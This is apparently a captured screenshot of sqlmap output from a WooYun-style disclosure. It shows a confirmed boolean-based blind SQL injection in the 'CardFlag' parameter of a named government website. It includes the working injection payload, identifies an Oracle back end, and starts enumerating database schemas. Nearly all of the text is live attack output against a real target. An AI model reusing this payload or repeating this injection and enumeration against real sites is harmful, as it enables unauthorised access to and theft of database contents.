 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u http://netfair.sme.gov.cn/vipOrg.do...
[10:53:24] [INFO] checking if the injection point on GET parameter 'CardFlag' is
a false positive
GET parameter 'CardFlag' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 82 HTTP(s) re
quests:
---
Parameter: CardFlag (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: CardFlag=A' AND 9160=9160 AND 'gVSQ'='gVSQ
---
[10:53:37] [INFO] testing MySQL
[10:53:37] [WARNING] the back-end DBMS is not MySQL
[10:53:37] [INFO] testing Oracle
[10:53:39] [INFO] confirming Oracle
[10:53:40] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:53:40] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[10:53:40] [INFO] fetching database (schema) names
[10:53:40] [INFO] fetching number of databases
[10:53:40] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
www.wooyun.org